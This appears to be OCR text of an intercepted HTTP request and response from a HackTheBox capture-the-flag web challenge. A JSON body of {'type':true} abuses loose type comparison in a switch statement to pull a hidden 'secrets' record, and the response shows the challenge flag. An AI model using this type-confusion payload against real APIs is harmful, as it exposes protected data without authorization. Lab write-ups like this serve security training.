 Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 178.62.85.130:32416
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.85.130:32416/
8 Content-Type: application/json
9 Origin: http://178.62.85.130:32416
10 Content-Length: 15
11 Connection: close
12
13
14 {
"type":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 Oct 2022 06:50:46 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 94
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{sw1tch_stat3m3nts_4r3_vuln3r4bl3!!!}",
"fact_type":"secrets"
}
]
}